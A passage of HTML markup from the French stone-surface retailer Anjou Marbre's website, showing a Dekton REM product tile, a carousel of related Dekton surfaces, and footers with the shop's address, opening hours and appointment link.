								</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.anjoumarbre.fr\/dekton-rem\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2f63e774" data-id="2f63e774" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-244d669c elementor-widget elementor-widget-image" data-id="244d669c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="917" height="917" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20917%20917'%3E%3C/svg%3E" class="attachment-large size-large wp-image-25441" alt="" data-lazy-srcset="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre.jpg 917w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre-300x300.jpg 300w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre-150x150.jpg 150w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre-768x768.jpg 768w" data-lazy-sizes="(max-width: 917px) 100vw, 917px" data-lazy-src="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre.jpg" /><noscript><img loading="lazy" decoding="async" width="917" height="917" src="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre.jpg" class="attachment-large size-large wp-image-25441" alt="" srcset="https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre.jpg 917w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre-300x300.jpg 300w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre-150x150.jpg 150w, https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre-768x768.jpg 768w" sizes="(max-width: 917px) 100vw, 917px" /></noscript>															</div>
				</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.anjoumarbre.fr\/granit-colonial-white\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-1f53f2b2 elementor-align-center elementor-widget elementor-widget-button" data-id="1f53f2b2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">REM</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15ee436e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15ee436e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-657a0f10" data-id="657a0f10" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120545eb elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120545eb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5987f0a1" data-id="5987f0a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60e693ee ha-has-bg-overlay elementor-widget elementor-widget-text-editor" data-id="60e693ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Vous Aimerez egalement</p>								</div>
				</div>
				<div class="elementor-element elementor-element-464df596 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="464df596" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2477ee36 elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="2477ee36" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Diapositives" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-8310883 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="Dekton Khalo"></div><a class="swiper-slide-inner" href="https://www.anjoumarbre.fr/dekton-khalo/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Khalo</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Dekton</div></div></a></div><div class="elementor-repeater-item-21eb2fe swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="Dekton-laurent"></div><a class="swiper-slide-inner" href="https://www.anjoumarbre.fr/dekton-laurent/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Laurent</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Dekton</div></div></a></div><div class="elementor-repeater-item-6c55399 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="Dekton reverie"></div><a class="swiper-slide-inner" href="https://www.anjoumarbre.fr/dekton-reverie/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Reverie</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Dekton</div></div></a></div><div class="elementor-repeater-item-aeffc19 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="Dekton rem"></div><a class="swiper-slide-inner" href="https://www.anjoumarbre.fr/dekton-rem/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">REM</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Dekton</div></div></a></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Diapositive précédente">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Diapositive suivante">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7488607e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7488607e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305733c4" data-id="305733c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10e49279 elementor-widget elementor-widget-spacer" data-id="10e49279" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-62233602 elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62233602" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ae5b37" data-id="8ae5b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11c895da elementor-widget elementor-widget-heading" data-id="11c895da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RETROUVEZ-NOUS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-45a7d7ff elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45a7d7ff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Anjou+Marbre/@47.4455614,-0.4602315,17z/data=!3m1!4b1!4m5!3m4!1s0x4807d87849f142b1:0x60abda0e1456d35a!8m2!3d47.4456826!4d-0.4580743" target="_blank">

											<span class="elementor-icon-list-text">193 route d'Andard 49800 Trélazé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">02 41 69 01 24</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-138b07e0 elementor-align-left elementor-widget elementor-widget-button" data-id="138b07e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/anjoumarbre/prendre-rendez-vous-avec-un-conseiller-anjou-marbre?month=2023-07">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Prendre rendez-vous</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6bc56dcc" data-id="6bc56dcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73ca1540 elementor-widget elementor-widget-heading" data-id="73ca1540" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NOS HORAIRES</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6d004362 elementor-widget elementor-widget-text-editor" data-id="6d004362" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lundi &#8211; Vendredi :</p><p>9h00 – 12h15 / 14h – 18h</p><p>Samedi :</p><p>10h00 – 12h30 / 14h30 – 18h</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4438f6c9" data-id="4438f6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2876a9e elementor-widget elementor-widget-heading" data-id="2876a9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"> À PROPOS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4155b9bf elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4155b9bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/accueil/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/index.php/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/faq/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-question"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-119e9cb5" data-id="119e9cb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-747674f elementor-widget elementor-widget-heading" data-id="747674f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NOS RÉFÉRENCES</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-75555052 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75555052" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/nos-matieres/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Matières</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/cuisine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Cuisines</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-103b3825" data-id="103b3825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b2cb5c5 elementor-widget elementor-widget-heading" data-id="1b2cb5c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NOS RESEAUX</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-72bf668f e-grid-align-mobile-center e-grid-align-tablet-center e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="72bf668f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-80cd3c1" href="https://www.linkedin.com/company/anjou-marbre/about/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9b73964" href="https://www.youtube.com/@anjoumarbre" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-7266698" href="https://www.pinterest.fr/anjoumarbre/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-27114d6d elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="27114d6d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59b9eccb" data-id="59b9eccb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38120b5f elementor-widget elementor-widget-heading" data-id="38120b5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.anjoumarbre.fr/mentions-legales/">Mentions légales - Conditions générales d'utilisation </a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6a7b27e2 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="6a7b27e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-509cb9d8" data-id="509cb9d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-692e8556 elementor-widget elementor-widget-heading" data-id="692e8556" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Tous droits réserver Anjou Marbre 2022</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-394062a4 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="394062a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-407fad71" data-id="407fad71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f5ad92d elementor-widget elementor-widget-heading" data-id="7f5ad92d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RETROUVEZ NOUS</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71138d42 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71138d42" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19ce88ae" data-id="19ce88ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67671759 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67671759" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Anjou+Marbre/@47.4455614,-0.4602315,17z/data=!3m1!4b1!4m5!3m4!1s0x4807d87849f142b1:0x60abda0e1456d35a!8m2!3d47.4456826!4d-0.4580743" target="_blank">

											<span class="elementor-icon-list-text">193 route d'Andard 49800 Trélazé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

											<span class="elementor-icon-list-text">02 41 69 01 24</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63c166a0 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63c166a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56a972d9" data-id="56a972d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b5a8ceb elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="4b5a8ceb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/anjoumarbre/prendre-rendez-vous-avec-un-conseiller-anjou-marbre?month=2023-07">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Prendre rendez-vous</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3355f27d elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3355f27d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14f1c22f" data-id="14f1c22f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15b52815 elementor-widget elementor-widget-heading" data-id="15b52815" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Nos horraires</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d041a22 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d041a22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bdc6adc" data-id="bdc6adc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b41cb35 elementor-widget elementor-widget-text-editor" data-id="4b41cb35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Lundi &#8211; Vendredi :</p><p style="text-align: center;">9h00 – 12h15 / 14h – 18h</p><p style="text-align: center;">Samedi :</p><p style="text-align: center;">10h00 – 12h30 / 14h30 – 18h</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6816e867 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6816e867" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29884333" data-id="29884333" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37ce50b3 elementor-widget elementor-widget-heading" data-id="37ce50b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">A PROPOS</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bec5b4f elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bec5b4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70752e65" data-id="70752e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-203daaf1 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="203daaf1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/index.php/accueil/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/index.php/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/faq/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-question"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1120cd83 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1120cd83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5aef389f" data-id="5aef389f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f8a35cd elementor-widget elementor-widget-heading" data-id="2f8a35cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NOS REFERENCES</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3bd0982b elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bd0982b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2aa53704" data-id="2aa53704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ebd0214 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ebd0214" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/nos-matieres/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Matières</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.anjoumarbre.fr/cuisine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-arrow-right1"></i>						</span>
										<span class="elementor-icon-list-text">Cuisine</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28a68ce2 elementor-hidden-desktop elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28a68ce2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31bf1b7b" data-id="31bf1b7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57f05df e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="57f05df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-80cd3c1" href="https://www.linkedin.com/company/anjou-marbre/about/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-dfde395" href="https://www.youtube.com/@anjoumarbre" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
